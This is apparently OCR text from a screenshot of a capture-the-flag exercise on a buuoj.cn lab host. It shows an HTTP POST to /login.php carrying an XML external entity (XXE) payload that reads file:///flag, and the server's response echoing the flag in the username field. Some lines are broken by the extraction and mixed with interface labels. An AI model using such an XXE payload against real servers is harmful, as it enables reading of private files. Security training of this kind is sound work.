 POST /login.php HTTP/1.1
Host ? : 5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.cn:81
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/
537.36
Accept: */*
Origin: http://5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.
cn:81
Referer: http://5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.
cn:81/
Content-Type: text/plain;charset=UTF-8
Content-Length auto : 104
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xxx [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<root>
<username>&xxe;</username>
<password>12345</password>
</root>
1 HTTP/1.1 200 OK
远端地址:127.0.0
2 Server: openresty
间:709ms; 总耗时
3 Date: Wed, 12 Feb 2025 13:15:4
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.0.33
7 Cache-Control: no-cache
8 Content-Length:
解码
9
10 Your username: flag
{e61193a8-c8ad-4238-9b97-b4e9a417d9c5}
11